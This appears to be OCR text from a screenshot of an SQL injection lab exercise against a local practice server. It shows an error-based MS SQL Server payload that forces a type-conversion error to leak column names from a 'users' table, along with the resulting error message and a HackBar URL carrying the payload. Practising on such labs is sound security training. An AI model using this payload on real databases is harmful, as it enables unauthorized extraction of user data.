 Less-8
Less-9
Less-10
select * from users where id='1' and 1=convert(int,(select top 1 name from test..syscolumns where id = (select id
from test..sysobjects where name = 'users') and name not in ('id','password')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'username' 转换为数据类型为 int 的列时发生语法
错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,(select top 1 name from test..syscolumns where id = (select id from test..sysobjects where name = 'users') and name not in ('id','password')))--+